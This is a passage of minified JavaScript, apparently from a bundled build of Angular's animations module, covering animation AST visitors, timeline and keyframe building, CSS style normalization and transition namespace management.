r=cr(this,Mu(n.animation),e);return{type:1,matchers:uJ(n.expr,e.errors),animation:r,queryCount:e.queryCount,depCount:e.depCount,options:As(n.options)}}visitSequence(n,e){return{type:2,steps:n.steps.map(r=>cr(this,r,e)),options:As(n.options)}}visitGroup(n,e){const r=e.currentTime;let i=0;const o=n.steps.map(s=>{e.currentTime=r;const a=cr(this,s,e);return i=Math.max(i,e.currentTime),a});return e.currentTime=i,{type:3,steps:o,options:As(n.options)}}visitAnimate(n,e){const r=function CJ(t,n){if(t.hasOwnProperty("duration"))return t;if("number"==typeof t)return Eb(mg(t,n).duration,0,"");const e=t;if(e.split(/\s+/).some(o=>"{"==o.charAt(0)&&"{"==o.charAt(1))){const o=Eb(0,0,"");return o.dynamic=!0,o.strValue=e,o}const i=mg(e,n);return Eb(i.duration,i.delay,i.easing)}(n.timings,e.errors);e.currentAnimateTimings=r;let i,o=n.styles?n.styles:$i({});if(5==o.type)i=this.visitKeyframes(o,e);else{let s=n.styles,a=!1;if(!s){a=!0;const l={};r.easing&&(l.easing=r.easing),s=$i(l)}e.currentTime+=r.duration+r.delay;const c=this.visitStyle(s,e);c.isEmptyStep=a,i=c}return e.currentAnimateTimings=null,{type:4,timings:r,style:i,options:null}}visitStyle(n,e){const r=this._makeStyleAst(n,e);return this._validateStyleAst(r,e),r}_makeStyleAst(n,e){const r=[],i=Array.isArray(n.styles)?n.styles:[n.styles];for(let a of i)"string"==typeof a?a===Gi?r.push(a):e.errors.push(new R(3002,!1)):r.push(aP(a));let o=!1,s=null;return r.forEach(a=>{if(a instanceof Map&&(a.has("easing")&&(s=a.get("easing"),a.delete("easing")),!o))for(let c of a.values())if(c.toString().indexOf("{{")>=0){o=!0;break}}),{type:6,styles:r,easing:s,offset:n.offset,containsDynamicStyles:o,options:null}}_validateStyleAst(n,e){const r=e.currentAnimateTimings;let i=e.currentTime,o=e.currentTime;r&&o>0&&(o-=r.duration+r.delay),n.styles.forEach(s=>{"string"!=typeof s&&s.forEach((a,c)=>{const l=e.collectedStyles.get(e.currentQuerySelector),u=l.get(c);let d=!0;u&&(o!=i&&o>=u.startTime&&i<=u.endTime&&(e.errors.push(function DY(t,n,e,r,i){return new R(3010,!1)}()),d=!1),o=u.startTime),d&&l.set(c,{startTime:o,endTime:i}),e.options&&function sJ(t,n,e){const r=n.params||{},i=lP(t);i.length&&i.forEach(o=>{r.hasOwnProperty(o)||e.push(function _Y(t){return new R(3001,!1)}())})}(a,e.options,e.errors)})})}visitKeyframes(n,e){const r={type:5,styles:[],options:null};if(!e.currentAnimateTimings)return e.errors.push(function kY(){return new R(3011,!1)}()),r;let o=0;const s=[];let a=!1,c=!1,l=0;const u=n.steps.map(k=>{const I=this._makeStyleAst(k,e);let L=null!=I.offset?I.offset:function vJ(t){if("string"==typeof t)return null;let n=null;if(Array.isArray(t))t.forEach(e=>{if(e instanceof Map&&e.has("offset")){const r=e;n=parseFloat(r.get("offset")),r.delete("offset")}});else if(t instanceof Map&&t.has("offset")){const e=t;n=parseFloat(e.get("offset")),e.delete("offset")}return n}(I.styles),V=0;return null!=L&&(o++,V=I.offset=L),c=c||V<0||V>1,a=a||V<l,l=V,s.push(V),I});c&&e.errors.push(function RY(){return new R(3012,!1)}()),a&&e.errors.push(function MY(){return new R(3200,!1)}());const d=n.steps.length;let h=0;o>0&&o<d?e.errors.push(function OY(){return new R(3202,!1)}()):0==o&&(h=1/(d-1));const f=d-1,g=e.currentTime,m=e.currentAnimateTimings,A=m.duration;return u.forEach((k,I)=>{const L=h>0?I==f?1:h*I:s[I],V=L*A;e.currentTime=g+m.delay+V,m.duration=V,this._validateStyleAst(k,e),k.offset=L,r.styles.push(k)}),r}visitReference(n,e){return{type:8,animation:cr(this,Mu(n.animation),e),options:As(n.options)}}visitAnimateChild(n,e){return e.depCount++,{type:9,options:As(n.options)}}visitAnimateRef(n,e){return{type:10,animation:this.visitReference(n.animation,e),options:As(n.options)}}visitQuery(n,e){const r=e.currentQuerySelector,i=n.options||{};e.queryCount++,e.currentQuery=n;const[o,s]=function gJ(t){const n=!!t.split(/\s*,\s*/).find(e=>":self"==e);return n&&(t=t.replace(fJ,"")),t=t.replace(/@\*/g,gg).replace(/@\w+/g,e=>gg+"-"+e.slice(1)).replace(/:animating/g,wb),[t,n]}(n.selector);e.currentQuerySelector=r.length?r+" "+o:o,ar(e.collectedStyles,e.currentQuerySelector,new Map);const a=cr(this,Mu(n.animation),e);return e.currentQuery=null,e.currentQuerySelector=r,{type:11,selector:o,limit:i.limit||0,optional:!!i.optional,includeSelf:s,animation:a,originalSelector:n.selector,options:As(n.options)}}visitStagger(n,e){e.currentQuery||e.errors.push(function NY(){return new R(3013,!1)}());const r="full"===n.timings?{duration:0,delay:0,easing:"full"}:mg(n.timings,e.errors,!0);return{type:12,animation:cr(this,Mu(n.animation),e),timings:r,options:null}}}class yJ{constructor(n){this.errors=n,this.queryCount=0,this.depCount=0,this.currentTransition=null,this.currentQuery=null,this.currentQuerySelector=null,this.currentAnimateTimings=null,this.currentTime=0,this.collectedStyles=new Map,this.options=null,this.unsupportedCSSPropertiesFound=new Set}}function As(t){return t?(t=Ru(t)).params&&(t.params=function mJ(t){return t?Ru(t):null}(t.params)):t={},t}function Eb(t,n,e){return{duration:t,delay:n,easing:e}}function Tb(t,n,e,r,i,o,s=null,a=!1){return{type:1,element:t,keyframes:n,preStyleProps:e,postStyleProps:r,duration:i,delay:o,totalTime:i+o,easing:s,subTimeline:a}}class wg{constructor(){this._map=new Map}get(n){return this._map.get(n)||[]}append(n,e){let r=this._map.get(n);r||this._map.set(n,r=[]),r.push(...e)}has(n){return this._map.has(n)}clear(){this._map.clear()}}const bJ=new RegExp(":enter","g"),AJ=new RegExp(":leave","g");function Db(t,n,e,r,i,o=new Map,s=new Map,a,c,l=[]){return(new IJ).buildKeyframes(t,n,e,r,i,o,s,a,c,l)}class IJ{buildKeyframes(n,e,r,i,o,s,a,c,l,u=[]){l=l||new wg;const d=new kb(n,e,l,i,o,u,[]);d.options=c;const h=c.delay?Ki(c.delay):0;d.currentTimeline.delayNextStep(h),d.currentTimeline.setStyles([s],null,d.errors,c),cr(this,r,d);const f=d.timelines.filter(g=>g.containsAnimation());if(f.length&&a.size){let g;for(let m=f.length-1;m>=0;m--){const A=f[m];if(A.element===e){g=A;break}}g&&!g.allowOnlyTimelineStyles()&&g.setStyles([a],null,d.errors,c)}return f.length?f.map(g=>g.buildKeyframes()):[Tb(e,[],[],[],0,h,"",!1)]}visitTrigger(n,e){}visitState(n,e){}visitTransition(n,e){}visitAnimateChild(n,e){const r=e.subInstructions.get(e.element);if(r){const i=e.createSubContext(n.options),o=e.currentTimeline.currentTime,s=this._visitSubInstructions(r,i,i.options);o!=s&&e.transformIntoNewTimeline(s)}e.previousNode=n}visitAnimateRef(n,e){const r=e.createSubContext(n.options);r.transformIntoNewTimeline(),this._applyAnimationRefDelays([n.options,n.animation.options],e,r),this.visitReference(n.animation,r),e.transformIntoNewTimeline(r.currentTimeline.currentTime),e.previousNode=n}_applyAnimationRefDelays(n,e,r){for(const i of n){const o=i?.delay;if(o){const s="number"==typeof o?o:Ki(Ou(o,i?.params??{},e.errors));r.delayNextStep(s)}}}_visitSubInstructions(n,e,r){let o=e.currentTimeline.currentTime;const s=null!=r.duration?Ki(r.duration):null,a=null!=r.delay?Ki(r.delay):null;return 0!==s&&n.forEach(c=>{const l=e.appendInstructionToTimeline(c,s,a);o=Math.max(o,l.duration+l.delay)}),o}visitReference(n,e){e.updateOptions(n.options,!0),cr(this,n.animation,e),e.previousNode=n}visitSequence(n,e){const r=e.subContextCount;let i=e;const o=n.options;if(o&&(o.params||o.delay)&&(i=e.createSubContext(o),i.transformIntoNewTimeline(),null!=o.delay)){6==i.previousNode.type&&(i.currentTimeline.snapshotCurrentStyles(),i.previousNode=bg);const s=Ki(o.delay);i.delayNextStep(s)}n.steps.length&&(n.steps.forEach(s=>cr(this,s,i)),i.currentTimeline.applyStylesToKeyframe(),i.subContextCount>r&&i.transformIntoNewTimeline()),e.previousNode=n}visitGroup(n,e){const r=[];let i=e.currentTimeline.currentTime;const o=n.options&&n.options.delay?Ki(n.options.delay):0;n.steps.forEach(s=>{const a=e.createSubContext(n.options);o&&a.delayNextStep(o),cr(this,s,a),i=Math.max(i,a.currentTimeline.currentTime),r.push(a.currentTimeline)}),r.forEach(s=>e.currentTimeline.mergeTimelineCollectedStyles(s)),e.transformIntoNewTimeline(i),e.previousNode=n}_visitTiming(n,e){if(n.dynamic){const r=n.strValue;return mg(e.params?Ou(r,e.params,e.errors):r,e.errors)}return{duration:n.duration,delay:n.delay,easing:n.easing}}visitAnimate(n,e){const r=e.currentAnimateTimings=this._visitTiming(n.timings,e),i=e.currentTimeline;r.delay&&(e.incrementTime(r.delay),i.snapshotCurrentStyles());const o=n.style;5==o.type?this.visitKeyframes(o,e):(e.incrementTime(r.duration),this.visitStyle(o,e),i.applyStylesToKeyframe()),e.currentAnimateTimings=null,e.previousNode=n}visitStyle(n,e){const r=e.currentTimeline,i=e.currentAnimateTimings;!i&&r.hasCurrentStyleProperties()&&r.forwardFrame();const o=i&&i.easing||n.easing;n.isEmptyStep?r.applyEmptyStep(o):r.setStyles(n.styles,o,e.errors,e.options),e.previousNode=n}visitKeyframes(n,e){const r=e.currentAnimateTimings,i=e.currentTimeline.duration,o=r.duration,a=e.createSubContext().currentTimeline;a.easing=r.easing,n.styles.forEach(c=>{a.forwardTime((c.offset||0)*o),a.setStyles(c.styles,c.easing,e.errors,e.options),a.applyStylesToKeyframe()}),e.currentTimeline.mergeTimelineCollectedStyles(a),e.transformIntoNewTimeline(i+o),e.previousNode=n}visitQuery(n,e){const r=e.currentTimeline.currentTime,i=n.options||{},o=i.delay?Ki(i.delay):0;o&&(6===e.previousNode.type||0==r&&e.currentTimeline.hasCurrentStyleProperties())&&(e.currentTimeline.snapshotCurrentStyles(),e.previousNode=bg);let s=r;const a=e.invokeQuery(n.selector,n.originalSelector,n.limit,n.includeSelf,!!i.optional,e.errors);e.currentQueryTotal=a.length;let c=null;a.forEach((l,u)=>{e.currentQueryIndex=u;const d=e.createSubContext(n.options,l);o&&d.delayNextStep(o),l===e.element&&(c=d.currentTimeline),cr(this,n.animation,d),d.currentTimeline.applyStylesToKeyframe(),s=Math.max(s,d.currentTimeline.currentTime)}),e.currentQueryIndex=0,e.currentQueryTotal=0,e.transformIntoNewTimeline(s),c&&(e.currentTimeline.mergeTimelineCollectedStyles(c),e.currentTimeline.snapshotCurrentStyles()),e.previousNode=n}visitStagger(n,e){const r=e.parentContext,i=e.currentTimeline,o=n.timings,s=Math.abs(o.duration),a=s*(e.currentQueryTotal-1);let c=s*e.currentQueryIndex;switch(o.duration<0?"reverse":o.easing){case"reverse":c=a-c;break;case"full":c=r.currentStaggerTime}const u=e.currentTimeline;c&&u.delayNextStep(c);const d=u.currentTime;cr(this,n.animation,e),e.previousNode=n,r.currentStaggerTime=i.currentTime-d+(i.startTime-r.currentTimeline.startTime)}}const bg={};class kb{constructor(n,e,r,i,o,s,a,c){this._driver=n,this.element=e,this.subInstructions=r,this._enterClassName=i,this._leaveClassName=o,this.errors=s,this.timelines=a,this.parentContext=null,this.currentAnimateTimings=null,this.previousNode=bg,this.subContextCount=0,this.options={},this.currentQueryIndex=0,this.currentQueryTotal=0,this.currentStaggerTime=0,this.currentTimeline=c||new Sg(this._driver,e,0),a.push(this.currentTimeline)}get params(){return this.options.params}updateOptions(n,e){if(!n)return;const r=n;let i=this.options;null!=r.duration&&(i.duration=Ki(r.duration)),null!=r.delay&&(i.delay=Ki(r.delay));const o=r.params;if(o){let s=i.params;s||(s=this.options.params={}),Object.keys(o).forEach(a=>{(!e||!s.hasOwnProperty(a))&&(s[a]=Ou(o[a],s,this.errors))})}}_copyOptions(){const n={};if(this.options){const e=this.options.params;if(e){const r=n.params={};Object.keys(e).forEach(i=>{r[i]=e[i]})}}return n}createSubContext(n=null,e,r){const i=e||this.element,o=new kb(this._driver,i,this.subInstructions,this._enterClassName,this._leaveClassName,this.errors,this.timelines,this.currentTimeline.fork(i,r||0));return o.previousNode=this.previousNode,o.currentAnimateTimings=this.currentAnimateTimings,o.options=this._copyOptions(),o.updateOptions(n),o.currentQueryIndex=this.currentQueryIndex,o.currentQueryTotal=this.currentQueryTotal,o.parentContext=this,this.subContextCount++,o}transformIntoNewTimeline(n){return this.previousNode=bg,this.currentTimeline=this.currentTimeline.fork(this.element,n),this.timelines.push(this.currentTimeline),this.currentTimeline}appendInstructionToTimeline(n,e,r){const i={duration:e??n.duration,delay:this.currentTimeline.currentTime+(r??0)+n.delay,easing:""},o=new EJ(this._driver,n.element,n.keyframes,n.preStyleProps,n.postStyleProps,i,n.stretchStartingKeyframe);return this.timelines.push(o),i}incrementTime(n){this.currentTimeline.forwardTime(this.currentTimeline.duration+n)}delayNextStep(n){n>0&&this.currentTimeline.delayNextStep(n)}invokeQuery(n,e,r,i,o,s){let a=[];if(i&&a.push(this.element),n.length>0){n=(n=n.replace(bJ,"."+this._enterClassName)).replace(AJ,"."+this._leaveClassName);let l=this._driver.query(this.element,n,1!=r);0!==r&&(l=r<0?l.slice(l.length+r,l.length):l.slice(0,r)),a.push(...l)}return!o&&0==a.length&&s.push(function PY(t){return new R(3014,!1)}()),a}}class Sg{constructor(n,e,r,i){this._driver=n,this.element=e,this.startTime=r,this._elementTimelineStylesLookup=i,this.duration=0,this.easing=null,this._previousKeyframe=new Map,this._currentKeyframe=new Map,this._keyframes=new Map,this._styleSummary=new Map,this._localTimelineStyles=new Map,this._pendingStyles=new Map,this._backFill=new Map,this._currentEmptyStepKeyframe=null,this._elementTimelineStylesLookup||(this._elementTimelineStylesLookup=new Map),this._globalTimelineStyles=this._elementTimelineStylesLookup.get(e),this._globalTimelineStyles||(this._globalTimelineStyles=this._localTimelineStyles,this._elementTimelineStylesLookup.set(e,this._localTimelineStyles)),this._loadKeyframe()}containsAnimation(){switch(this._keyframes.size){case 0:return!1;case 1:return this.hasCurrentStyleProperties();default:return!0}}hasCurrentStyleProperties(){return this._currentKeyframe.size>0}get currentTime(){return this.startTime+this.duration}delayNextStep(n){const e=1===this._keyframes.size&&this._pendingStyles.size;this.duration||e?(this.forwardTime(this.currentTime+n),e&&this.snapshotCurrentStyles()):this.startTime+=n}fork(n,e){return this.applyStylesToKeyframe(),new Sg(this._driver,n,e||this.currentTime,this._elementTimelineStylesLookup)}_loadKeyframe(){this._currentKeyframe&&(this._previousKeyframe=this._currentKeyframe),this._currentKeyframe=this._keyframes.get(this.duration),this._currentKeyframe||(this._currentKeyframe=new Map,this._keyframes.set(this.duration,this._currentKeyframe))}forwardFrame(){this.duration+=1,this._loadKeyframe()}forwardTime(n){this.applyStylesToKeyframe(),this.duration=n,this._loadKeyframe()}_updateStyle(n,e){this._localTimelineStyles.set(n,e),this._globalTimelineStyles.set(n,e),this._styleSummary.set(n,{time:this.currentTime,value:e})}allowOnlyTimelineStyles(){return this._currentEmptyStepKeyframe!==this._currentKeyframe}applyEmptyStep(n){n&&this._previousKeyframe.set("easing",n);for(let[e,r]of this._globalTimelineStyles)this._backFill.set(e,r||Gi),this._currentKeyframe.set(e,Gi);this._currentEmptyStepKeyframe=this._currentKeyframe}setStyles(n,e,r,i){e&&this._previousKeyframe.set("easing",e);const o=i&&i.params||{},s=function TJ(t,n){const e=new Map;let r;return t.forEach(i=>{if("*"===i){r=r||n.keys();for(let o of r)e.set(o,Gi)}else xo(i,e)}),e}(n,this._globalTimelineStyles);for(let[a,c]of s){const l=Ou(c,o,r);this._pendingStyles.set(a,l),this._localTimelineStyles.has(a)||this._backFill.set(a,this._globalTimelineStyles.get(a)??Gi),this._updateStyle(a,l)}}applyStylesToKeyframe(){0!=this._pendingStyles.size&&(this._pendingStyles.forEach((n,e)=>{this._currentKeyframe.set(e,n)}),this._pendingStyles.clear(),this._localTimelineStyles.forEach((n,e)=>{this._currentKeyframe.has(e)||this._currentKeyframe.set(e,n)}))}snapshotCurrentStyles(){for(let[n,e]of this._localTimelineStyles)this._pendingStyles.set(n,e),this._updateStyle(n,e)}getFinalKeyframe(){return this._keyframes.get(this.duration)}get properties(){const n=[];for(let e in this._currentKeyframe)n.push(e);return n}mergeTimelineCollectedStyles(n){n._styleSummary.forEach((e,r)=>{const i=this._styleSummary.get(r);(!i||e.time>i.time)&&this._updateStyle(r,e.value)})}buildKeyframes(){this.applyStylesToKeyframe();const n=new Set,e=new Set,r=1===this._keyframes.size&&0===this.duration;let i=[];this._keyframes.forEach((a,c)=>{const l=xo(a,new Map,this._backFill);l.forEach((u,d)=>{"!"===u?n.add(d):u===Gi&&e.add(d)}),r||l.set("offset",c/this.duration),i.push(l)});const o=n.size?yg(n.values()):[],s=e.size?yg(e.values()):[];if(r){const a=i[0],c=new Map(a);a.set("offset",0),c.set("offset",1),i=[a,c]}return Tb(this.element,i,o,s,this.duration,this.startTime,this.easing,!1)}}class EJ extends Sg{constructor(n,e,r,i,o,s,a=!1){super(n,e,s.delay),this.keyframes=r,this.preStyleProps=i,this.postStyleProps=o,this._stretchStartingKeyframe=a,this.timings={duration:s.duration,delay:s.delay,easing:s.easing}}containsAnimation(){return this.keyframes.length>1}buildKeyframes(){let n=this.keyframes,{delay:e,duration:r,easing:i}=this.timings;if(this._stretchStartingKeyframe&&e){const o=[],s=r+e,a=e/s,c=xo(n[0]);c.set("offset",0),o.push(c);const l=xo(n[0]);l.set("offset",pP(a)),o.push(l);const u=n.length-1;for(let d=1;d<=u;d++){let h=xo(n[d]);const f=h.get("offset");h.set("offset",pP((e+f*r)/s)),o.push(h)}r=s,e=0,i="",n=o}return Tb(this.element,n,this.preStyleProps,this.postStyleProps,r,e,i,!0)}}function pP(t,n=3){const e=Math.pow(10,n-1);return Math.round(t*e)/e}class Rb{}const DJ=new Set(["width","height","minWidth","minHeight","maxWidth","maxHeight","left","top","bottom","right","fontSize","outlineWidth","outlineOffset","paddingTop","paddingLeft","paddingBottom","paddingRight","marginTop","marginLeft","marginBottom","marginRight","borderRadius","borderWidth","borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth","textIndent","perspective"]);class kJ extends Rb{normalizePropertyName(n,e){return Ab(n)}normalizeStyleValue(n,e,r,i){let o="";const s=r.toString().trim();if(DJ.has(e)&&0!==r&&"0"!==r)if("number"==typeof r)o="px";else{const a=r.match(/^[+-]?[\d\.]+([a-z]*)$/);a&&0==a[1].length&&i.push(function SY(t,n){return new R(3005,!1)}())}return s+o}}function gP(t,n,e,r,i,o,s,a,c,l,u,d,h){return{type:0,element:t,triggerName:n,isRemovalTransition:i,fromState:e,fromStyles:o,toState:r,toStyles:s,timelines:a,queriedElements:c,preStyleProps:l,postStyleProps:u,totalTime:d,errors:h}}const Mb={};class mP{constructor(n,e,r){this._triggerName=n,this.ast=e,this._stateStyles=r}match(n,e,r,i){return function RJ(t,n,e,r,i){return t.some(o=>o(n,e,r,i))}(this.ast.matchers,n,e,r,i)}buildStyles(n,e,r){let i=this._stateStyles.get("*");return void 0!==n&&(i=this._stateStyles.get(n?.toString())||i),i?i.buildStyles(e,r):new Map}build(n,e,r,i,o,s,a,c,l,u){const d=[],h=this.ast.options&&this.ast.options.params||Mb,g=this.buildStyles(r,a&&a.params||Mb,d),m=c&&c.params||Mb,A=this.buildStyles(i,m,d),k=new Set,I=new Map,L=new Map,V="void"===i,te={params:MJ(m,h),delay:this.ast.options?.delay},je=u?[]:Db(n,e,this.ast.animation,o,s,g,A,te,l,d);let st=0;if(je.forEach(lr=>{st=Math.max(lr.duration+lr.delay,st)}),d.length)return gP(e,this._triggerName,r,i,V,g,A,[],[],I,L,st,d);je.forEach(lr=>{const zr=lr.element,Rg=ar(I,zr,new Set);lr.preStyleProps.forEach(Is=>Rg.add(Is));const Fu=ar(L,zr,new Set);lr.postStyleProps.forEach(Is=>Fu.add(Is)),zr!==e&&k.add(zr)});const hn=yg(k.values());return gP(e,this._triggerName,r,i,V,g,A,je,hn,I,L,st)}}function MJ(t,n){const e=Ru(n);for(const r in t)t.hasOwnProperty(r)&&null!=t[r]&&(e[r]=t[r]);return e}class OJ{constructor(n,e,r){this.styles=n,this.defaultParams=e,this.normalizer=r}buildStyles(n,e){const r=new Map,i=Ru(this.defaultParams);return Object.keys(n).forEach(o=>{const s=n[o];null!==s&&(i[o]=s)}),this.styles.styles.forEach(o=>{"string"!=typeof o&&o.forEach((s,a)=>{s&&(s=Ou(s,i,e));const c=this.normalizer.normalizePropertyName(a,e);s=this.normalizer.normalizeStyleValue(a,c,s,e),r.set(a,s)})}),r}}class PJ{constructor(n,e,r){this.name=n,this.ast=e,this._normalizer=r,this.transitionFactories=[],this.states=new Map,e.states.forEach(i=>{this.states.set(i.name,new OJ(i.style,i.options&&i.options.params||{},r))}),yP(this.states,"true","1"),yP(this.states,"false","0"),e.transitions.forEach(i=>{this.transitionFactories.push(new mP(n,i,this.states))}),this.fallbackTransition=function xJ(t,n,e){return new mP(t,{type:1,animation:{type:2,steps:[],options:null},matchers:[(s,a)=>!0],options:null,queryCount:0,depCount:0},n)}(n,this.states)}get containsQueries(){return this.ast.queryCount>0}matchTransition(n,e,r,i){return this.transitionFactories.find(s=>s.match(n,e,r,i))||null}matchStyles(n,e,r){return this.fallbackTransition.buildStyles(n,e,r)}}function yP(t,n,e){t.has(n)?t.has(e)||t.set(e,t.get(n)):t.has(e)&&t.set(n,t.get(e))}const LJ=new wg;class FJ{constructor(n,e,r){this.bodyNode=n,this._driver=e,this._normalizer=r,this._animations=new Map,this._playersById=new Map,this.players=[]}register(n,e){const r=[],o=Ib(this._driver,e,r,[]);if(r.length)throw function VY(t){return new R(3503,!1)}();this._animations.set(n,o)}_buildPlayer(n,e,r){const i=n.element,o=XN(this._normalizer,n.keyframes,e,r);return this._driver.animate(i,o,n.duration,n.delay,n.easing,[],!0)}create(n,e,r={}){const i=[],o=this._animations.get(n);let s;const a=new Map;if(o?(s=Db(this._driver,e,o,_b,fg,new Map,new Map,r,LJ,i),s.forEach(u=>{const d=ar(a,u.element,new Map);u.postStyleProps.forEach(h=>d.set(h,null))})):(i.push(function jY(){return new R(3300,!1)}()),s=[]),i.length)throw function GY(t){return new R(3504,!1)}();a.forEach((u,d)=>{u.forEach((h,f)=>{u.set(f,this._driver.computeStyle(d,f,Gi))})});const l=Po(s.map(u=>{const d=a.get(u.element);return this._buildPlayer(u,new Map,d)}));return this._playersById.set(n,l),l.onDestroy(()=>this.destroy(n)),this.players.push(l),l}destroy(n){const e=this._getPlayer(n);e.destroy(),this._playersById.delete(n);const r=this.players.indexOf(e);r>=0&&this.players.splice(r,1)}_getPlayer(n){const e=this._playersById.get(n);if(!e)throw function $Y(t){return new R(3301,!1)}();return e}listen(n,e,r,i){const o=yb(e,"","","");return gb(this._getPlayer(n),r,o,i),()=>{}}command(n,e,r,i){if("register"==r)return void this.register(n,i[0]);if("create"==r)return void this.create(n,e,i[0]||{});const o=this._getPlayer(n);switch(r){case"play":o.play();break;case"pause":o.pause();break;case"reset":o.reset();break;case"restart":o.restart();break;case"finish":o.finish();break;case"init":o.init();break;case"setPosition":o.setPosition(parseFloat(i[0]));break;case"destroy":this.destroy(n)}}}const vP="ng-animate-queued",Ob="ng-animate-disabled",jJ=[],CP={namespaceId:"",setForRemoval:!1,setForMove:!1,hasAnimation:!1,removedBeforeQueried:!1},GJ={namespaceId:"",setForMove:!1,setForRemoval:!1,hasAnimation:!1,removedBeforeQueried:!0},Gr="__ng_removed";class Nb{get params(){return this.options.params}constructor(n,e=""){this.namespaceId=e;const r=n&&n.hasOwnProperty("value");if(this.value=function KJ(t){return t??null}(r?n.value:n),r){const o=Ru(n);delete o.value,this.options=o}else this.options={};this.options.params||(this.options.params={})}absorbOptions(n){const e=n.params;if(e){const r=this.options.params;Object.keys(e).forEach(i=>{null==r[i]&&(r[i]=e[i])})}}}const Nu="void",Pb=new Nb(Nu);class $J{constructor(n,e,r){this.id=n,this.hostElement=e,this._engine=r,this.players=[],this._triggers=new Map,this._queue=[],this._elementListeners=new Map,this._hostClassName="ng-tns-"+n,Ar(e,this._hostClassName)}listen(n,e,r,i){if(!this._triggers.has(e))throw function zY(t,n){return new R(3302,!1)}();if(null==r||0==r.length)throw function qY(t){return new R(3303,!1)}();if(!function WJ(t){return"start"==t||"done"==t}(r))throw function KY(t,n){return new R(3400,!1)}();const o=ar(this._elementListeners,n,[]),s={name:e,phase:r,callback:i};o.push(s);const a=ar(this._engine.statesByElement,n,new Map);return a.has(e)||(Ar(n,pg),Ar(n,pg+"-"+e),a.set(e,Pb)),()=>{this._engine.afterFlush(()=>{const c=o.indexOf(s);c>=0&&o.splice(c,1),this._triggers.has(e)||a.delete(e)})}}register(n,e){return!this._triggers.has(n)&&(this._triggers.set(n,e),!0)}_getTrigger(n){const e=this._triggers.get(n);if(!e)throw function WY(t){return new R(3401,!1)}();return e}trigger(n,e,r,i=!0){const o=this._getTrigger(e),s=new xb(this.id,e,n);let a=this._engine.statesByElement.get(n);a||(Ar(n,pg),Ar(n,pg+"-"+e),this._engine.statesByElement.set(n,a=new Map));let c=a.get(e);const l=new Nb(r,this.id);if(!(r&&r.hasOwnProperty("value"))&&c&&l.absorbOptions(c.options),a.set(e,l),c||(c=Pb),l.value!==Nu&&c.value===l.value){if(!function JJ(t,n){const e=Object.keys(t),r=Object.keys(n);if(e.length!=r.length)return!1;for(let i=0;i<e.length;i++){const o=e[i];if(!n.hasOwnProperty(o)||t[o]!==n[o])return!1}return!0}(c.params,l.params)){const m=[],A=o.matchStyles(c.value,c.params,m),k=o.matchStyles(l.value,l.params,m);m.length?this._engine.reportError(m):this._engine.afterFlush(()=>{Ss(n,A),_i(n,k)})}return}const h=ar(this._engine.playersByElement,n,[]);h.forEach(m=>{m.namespaceId==this.id&&m.triggerName==e&&m.queued&&m.destroy()});let f=o.matchTransition(c.value,l.value,n,l.params),g=!1;if(!f){if(!i)return;f=o.fallbackTransition,g=!0}return this._engine.totalQueuedPlayers++,this._queue.push({element:n,triggerName:e,transition:f,fromState:c,toState:l,player:s,isFallbackTransition:g}),g||(Ar(n,vP),s.onStart(()=>{pc(n,vP)})),s.onDone(()=>{let m=this.players.indexOf(s);m>=0&&this.players.splice(m,1);const A=this._engine.playersByElement.get(n);if(A){let k=A.indexOf(s);k>=0&&A.splice(k,1)}}),this.players.push(s),h.push(s),s}deregister(n){this._triggers.delete(n),this._engine.statesByElement.forEach(e=>e.delete(n)),this._elementListeners.forEach((e,r)=>{this._elementListeners.set(r,e.filter(i=>i.name!=n))})}clearElementCache(n){this._engine.statesByElement.delete(n),this._elementListeners.delete(n);const e=this._engine.playersByElement.get(n);e&&(e.forEach(r=>r.destroy()),this._engine.playersByElement.delete(n))}_signalRemovalForInnerTriggers(n,e){const r=this._engine.driver.query(n,gg,!0);r.forEach(i=>{if(i[Gr])return;const o=this._engine.fetchNamespacesByElement(i);o.size?o.forEach(s=>s.triggerLeaveAnimation(i,e,!1,!0)):this.clearElementCache(i)}),this._engine.afterFlushAnimationsDone(()=>r.forEach(i=>this.clearElementCache(i)))}triggerLeaveAnimation(n,e,r,i){const o=this._engine.statesByElement.get(n),s=new Map;if(o){const a=[];if(o.forEach((c,l)=>{if(s.set(l,c.value),this._triggers.has(l)){const u=this.trigger(n,l,Nu,i);u&&a.push(u)}}),a.length)return this._engine.markElementAsRemoved(this.id,n,!0,e,s),r&&Po(a).onDone(()=>this._engine.processLeaveNode(n)),!0}return!1}prepareLeaveAnimationListeners(n){const e=this._elementListeners.get(n),r=this._engine.statesByElement.get(n);if(e&&r){const i=new Set;e.forEach(o=>{const s=o.name;if(i.has(s))return;i.add(s);const c=this._triggers.get(s).fallbackTransition,l=r.get(s)||Pb,u=new Nb(Nu),d=new xb(this.id,s,n);this._engine.totalQueuedPlayers++,this._queue.push({element:n,triggerName:s,transition:c,fromState:l,toState:u,player:d,isFallbackTransition:!0})})}}removeNode(n,e){const r=this._engine;if(n.childElementCount&&this._signalRemovalForInnerTriggers(n,e),this.triggerLeaveAnimation(n,e,!0))return;let i=!1;if(r.totalAnimations){const o=r.players.length?r.playersByQueriedElement.get(n):[];if(o&&o.length)i=!0;else{let s=n;for(;s=s.parentNode;)if(r.statesByElement.get(s)){i=!0;break}}}if(this.prepareLeaveAnimationListeners(n),i)r.markElementAsRemoved(this.id,n,!1,e);else{const o=n[Gr];(!o||o===CP)&&(r.afterFlush(()=>this.clearElementCache(n)),r.destroyInnerAnimations(n),r._onRemovalComplete(n,e))}}insertNode(n,e){Ar(n,this._hostClassName)}drainQueuedTransitions(n){const e=[];return this._queue.forEach(r=>{const i=r.player;if(i.destroyed)return;const o=r.element,s=this._elementListeners.get(o);s&&s.forEach(a=>{if(a.name==r.triggerName){const c=yb(o,r.triggerName,r.fromState.value,r.toState.value);c._data=n,gb(r.player,a.phase,c,a.callback)}}),i.markedForDestroy?this._engine.afterFlush(()=>{i.destroy()}):e.push(r)}),this._queue=[],e.sort((r,i)=>{const o=r.transition.ast.depCount,s=i.transition.ast.depCount;return 0==o||0==s?o-s:this._engine.driver.containsElement(r.element,i.element)?1:-1})}destroy(n){this.players.forEach(e=>e.destroy()),this._signalRemovalForInnerTriggers(this.hostElement,n)}}class zJ{_onRemovalComplete(n,e){this.onRemovalComplete(n,e)}constructor(n,e,r){this.bodyNode=n,this.driver=e,this._normalizer=r,this.players=[],this.newHostElements=new Map,this.playersByElement=new Map,this.playersByQueriedElement=new Map,this.statesByElement=new Map,this.disabledNodes=new Set,this.totalAnimations=0,this.totalQueuedPlayers=0,this._namespaceLookup={},this._namespaceList=[],this._flushFns=[],this._whenQuietFns=[],this.namespacesByHostElement=new 